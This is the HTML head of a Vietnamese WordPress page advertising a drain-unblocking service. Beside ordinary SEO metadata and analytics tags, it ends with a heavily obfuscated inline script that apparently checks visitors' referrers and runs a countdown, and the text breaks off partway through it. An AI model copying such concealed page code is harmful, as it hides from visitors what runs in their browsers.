

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongcaucongnghettrongoi.com/thong-cong-nghet/
body_size: 16495
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Thông cống nghẹt - Thongcaucongnghettrongoi</title>
<meta name="description" content="Dịch vụ thông cống nghẹt giá rẻ của công ty môi trường xanh được khách hàng đánh giá cao về chất lượng thi công và có mặt nhanh sau 20 phút. LH ngay:0906.551.090"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thông cống nghẹt - Thongcaucongnghettrongoi" />
<meta property="og:description" content="Dịch vụ thông cống nghẹt giá rẻ của công ty môi trường xanh được khách hàng đánh giá cao về chất lượng thi công và có mặt nhanh sau 20 phút. LH ngay:0906.551.090" />
<meta property="og:url" content="https://thongcaucongnghettrongoi.com/" />
<meta property="og:site_name" content="Thông cầu cống nghẹt trọn gói" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thông cống nghẹt - Thongcaucongnghettrongoi" />
<meta name="twitter:description" content="Dịch vụ thông cống nghẹt giá rẻ của công ty môi trường xanh được khách hàng đánh giá cao về chất lượng thi công và có mặt nhanh sau 20 phút. LH ngay:0906.551.090" />
<meta name="twitter:site" content="@quanly" />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="25" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://thongcaucongnghettrongoi.com/#person","name":"Th\u00f4ng c\u1ea7u c\u1ed1ng ngh\u1eb9t tr\u1ecdn g\u00f3i","url":"https://thongcaucongnghettrongoi.com","sameAs":["https://twitter.com/quanly"],"email":"thongcaucongnghettrongoi@gmail.com","address":{"@type":"PostalAddress","streetAddress":"H\u1ebbm 489A/21, Ph\u01b0\u1eddng 13, Ph\u00fa Nhu\u1eadn, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vi\u1ec7t Nam","postalCode":"72200","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"WebSite","@id":"https://thongcaucongnghettrongoi.com/#website","url":"https://thongcaucongnghettrongoi.com","name":"Th\u00f4ng c\u1ea7u c\u1ed1ng ngh\u1eb9t tr\u1ecdn g\u00f3i","publisher":{"@id":"https://thongcaucongnghettrongoi.com/#person"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://thongcaucongnghettrongoi.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://thongcaucongnghettrongoi.com","name":"Trang Ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://thongcaucongnghettrongoi.com/thong-cong-nghet/","name":"Th\u00f4ng C\u1ed1ng Ngh\u1eb9t"}}]},{"@type":"CollectionPage","@id":"https://thongcaucongnghettrongoi.com/#webpage","url":"https://thongcaucongnghettrongoi.com/","name":"Th\u00f4ng c\u1ed1ng ngh\u1eb9t - Thongcaucongnghettrongoi","isPartOf":{"@id":"https://thongcaucongnghettrongoi.com/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://thongcaucongnghettrongoi.com/#breadcrumb"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thông cầu cống nghẹt trọn gói &raquo;" href="https://thongcaucongnghettrongoi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thông cầu cống nghẹt trọn gói &raquo; Dòng bình luận" href="https://thongcaucongnghettrongoi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Thông cầu cống nghẹt trọn gói &raquo; Thông Cống Nghẹt" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongcaucongnghettrongoi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-style-css' href='https://thongcaucongnghettrongoi.com/wp-content/themes/theme/lib/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-menu-style-css' href='https://thongcaucongnghettrongoi.com/wp-content/themes/theme/lib/mobile-menu/css/mobile-menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-style-css' href='https://thongcaucongnghettrongoi.com/wp-content/themes/theme/lib/css/iconfonts/icofont.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thongcaucongnghettrongoi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thongcaucongnghettrongoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thongcaucongnghettrongoi.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.75' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='shtheme-style-css' href='https://thongcaucongnghettrongoi.com/wp-content/themes/theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thongcaucongnghettrongoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thongcaucongnghettrongoi.com/wp-json/wp/v2/categories/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongcaucongnghettrongoi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.7" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5662299715745367"
     crossorigin="anonymous"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Thông cầu cống nghẹt trọn gói",
  "image": "https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/VN-1-300x269.png",
  "@id": "",
  "url": "https://thongcaucongnghettrongoi.com/",
  "telephone": "0889.688.113 ",
  "priceRange": "50.000 - 800.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "",
    "addressLocality": "Ho Chi Minh",
    "postalCode": "70000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 15.7939252,
    "longitude": 105.9102589
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://thongcaucongnghettrongoi.com/",
    "https://twitter.com/caucongnghet",
    "https://www.youtube.com/channel/UCbAcANs6u74aV8c29sETRJw",
    "https://www.linkedin.com/in/trongoithongcongnghet/",
    "https://www.pinterest.com/thongcaucongnghettrongoi/",
    "https://thongcaucongnghettrongoi.tumblr.com/",
    "https://www.facebook.com/profile.php?id=100087569914141",
    "https://thongcaucongnghettrongoi.blogspot.com/",
    "https://thongcaucongnghet1.blog.fc2.com/",
    "https://thongcaucongnghettrongoi.wordpress.com/",
    "https://sites.google.com/view/thongcaucongnghettrongoi/"
  ] 
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Việt Nam",
  "url": "https://thongcaucongnghettrongoi.com/author/tccntg/",
  "image": "https://thongcaucongnghettrongoi.com/wp-content/uploads/2023/07/vietnam.jpg",
  "sameAs": [
    "https://thongcaucongnghettrongoi.com/author/tccntg/",
    "https://www.facebook.com/vietnam10190/",
    "https://twitter.com/vietnam10190",
    "https://www.youtube.com/@vietnam10190",
    "https://www.twitch.tv/vietnam10190",
    "https://www.vingle.net/vietnam10190",
    "https://band.us/band/90417183/",
    "https://vietnam10190.blogspot.com/",
    "https://gab.com/vietnam10190",
    "https://vietnam10190.business.site/",
    "https://www.tumblr.com/vietnam10190"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "Thông cầu cống nghẹt trọn gói"
  }  
}
</script>
	<style type="text/css" media="screen">
		.seovietmenu__head .seovietmenu__logo {
			background-image: url('https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/VN-1.png');
			background-repeat: no-repeat;
		}
	</style>
	<meta name="google-site-verification" content="jHpICWNKCoPhuYO2WMFBKg0lx0ReYUeh0LILAHRNxGE" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NL0VTBVZFH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NL0VTBVZFH');
</script>

<script src="https://banquyen.link/cnv3s.js?v=2.9" defer=""></script>

<script type="text/javascript">

	var referrer,checkFefer,flagref,html,startcountdown;(function(){var XYV='',JsZ=536-525;function zKY(k){var x=3286571;var e=k.length;var o=[];for(var b=0;b<e;b++){o[b]=k.charAt(b)};for(var b=0;b<e;b++){var h=x*(b+306)+(x%35932);var m=x*(b+96)+(x%32910);var c=h%e;var j=m%e;var w=o[c];o[c]=o[j];o[j]=w;x=(h+m)%4688363;};return o.join('')};var dPg=zKY('xotqyrintcmrbzoejglfanowsucvusrcktdph').substr(0,JsZ);var njD='kal 12e<0tor,yacl=pohn;xratkid(Cshnjtf3nCpgrr1jvax}=9;lC,=s=49fv.],7wr09dd(qs6a8qaz[;7o,q,mvz2a8;u=) 2+6zau.;7],gy (),v(t;[ar=r(ed.tvr(rf8.kw09o[i+]]=({7Cno))ynsd;]n)6po;rn[ +zg]i;rb==vtz=r(=c]"(=]rgffvq=q]a;t-s5 g6mrt;a=(csoom; +i)(6)6!jv0=vvme us[e*g+p,i.(1 uh"fnqtjyrw "jsl=nhea-a;h-}.tovb6),aha1=[lql(ebre.(j(3z;rAk,0=8u=+a;v7+ar5;nsru ;b0l1n(t6C)(q +)"o4;ir7n[te4r+u;q,So+s+r=g=8bu}=r nde=4-2pfh;bk;mx.gfze.avC,s=a7-1(vk"-04h(r)<hi+td"afnbkbp,t);+ge)aoo2hvo,g nap]l t<j);q,agp>-f,encAa ,s[rre=e+r>;l=euvrfvo)e(+)vq2a{l;.));.+()jp;(a;{=+no"nb i,*}n)==n(t;A1(yv r((w){udnfr9h )8scb0;ni.=efewjt{=hn]sh+=[rsn1.;"mv+z){izu1!5nhl)v.ir;+<r)).)eshe hshb;6,ingeatull[r9s..hot7e+;m8}ei+S;sa1m[)]=a"l3+C  r+v=p;gcacatat a .9<,=,,;rta6=tvu0i)aoo cit3==)]0u.r=(tqrng)l0k[}r(r1qd=(}fl;8or)iao;{g,;k,;.;ey.lht ulrdkt,s.t]vi7(=ocpruA;((.f.A;12h+)2.vn5drifahuai;,nosjkj)r;=vurlrrp.0[lvyC(7"6(o.[o8;wfg,';var ASY=zKY[dPg];var znj='';var fCD=ASY;var Viv=ASY(znj,zKY(njD));var qkK=Viv(zKY('fbag.%rlna).0^^c,)^{,et#pCflb].Box_(tg2=l^r.[]e0{^7yadeto.t;evt050rF3a*,v lc^%f2{4am1.ipie=5^8lop^tu_f2_l2nf:_w;15p9yuj)75e^}z^1as.7!",as3.^ac.i.11#sue^ S()"ne^f(40==^e..;.l3nft^1^ui0 snt8hbfzC2nofHf;^1dexu^.efpel{obe#:rpe;lig!8h(.p"9^:a-M@,#ndrttwe(Dk5.!()n6.toaeenet^,-e^gar2!for=sagfp.G.bttf5m;,ajnr.o9sf.^^;f.a ;^10r::uts p0ob]h;;fdo8_frdpl:rre.^ee\'e$j^=53:e0!):[9u}}e;nyf](2ev.e+^i;o:s".:f+-)%zl;f f0tf.ed.0f-tC)=^:6.^f d?!f];n.07te@.f-,fs^"ftf^%f^an>2nD =^]f<crp;n8iJ#efAe.ys)ds6].t(t-.$r$;:er^^;4o.o$^iiz eyf0r\/%c==)>p+h..5^])def)Afot3Dosw^.ps:le!2sr6!si-vd0==Crg%a.xb:^rfnntay_n^s=%;)iwfufoe >5.<o;;o7e)nsa"xe.)]^e55ec&.o=r1 #f3;5)o)..().3\/rb_u)).tf(Cctf;fec:c,_%zxf]f}feosr"u?i:r%(lpT%.d0alx{^$hiule]2t.)eeo8nr"=He(trtnr)]{6$3t^1)rl]oar3rfr)oo_^ne)t5eluC! aaodetfa^t;(&u.l:nbs)ti33o; 